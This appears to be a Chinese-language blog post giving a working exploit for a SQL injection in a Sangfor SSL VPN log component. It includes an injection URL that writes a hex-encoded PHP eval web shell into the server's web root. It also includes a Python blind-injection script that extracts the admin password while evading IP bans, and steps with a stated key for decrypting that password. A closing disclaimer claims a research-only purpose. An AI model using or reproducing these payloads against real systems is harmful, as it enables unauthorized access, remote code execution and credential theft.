和SSL VPN的外置数据中心漏洞一模一样,过了半年不修复还挂在官网上??
一、getshell:

https://localhost/src/login.php?action_c=login&user_type=1&user=admin&pass=admin&nodeid=1 and 1=2 union select 0x3c3f70687020406576616c28245f504f53545b277362275d293b3f3e into outfile 'D://Program Files//Sangfor//SSL//LogKeeper//htdocs//test.php'
关门,上python

# encoding:utf-8 import requests import sys import time if len(sys.argv)<2 : print "useage: test.py target/r" print "example: python test.py https://192.168.222.128/" sys.exit(0) target = sys.argv[1] def exploit(url,pointer) : password = "" list = ["a","b","c","d","e","f","0","1","2","3","4","5","6","7","8","9"] while pointer < 17 : flag = False index = 0 while (index < len(list)) : sql = "and (select mid(sys_adt_pass,%d,1) from sys_adt where id=1)=/"%s/"" % (pointer+1,list[index]) response = requests.get(url+"src/login.php?action_c=login&user_type=1&user=admin&pass=&nodeid=1 "+sql,timeout=10,verify=False) if "拒绝登录" in response.content : #IP被封锁时,延迟305秒 print "login failure exceeded 5 times,ip is banned,wait for 305 seconds to continue" time.sleep(305) elif "用户名或者密码不正确" in response.content : print "password[%d]=%s" % (pointer,list[index]) password += list[index] break elif "连接数据库失败" in response.content : index += 1 else : print "error,exit!" sys.exit(0) pointer += 1 print("Admin's password is %s") % (password) exploit(target,0) print "done!"
运行效果:

打开这个网站去解密http://des.online-domain-tools.com/
去掉密码最后一位,key为tjf,点击decrypt就能得到明文密码
免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-



评论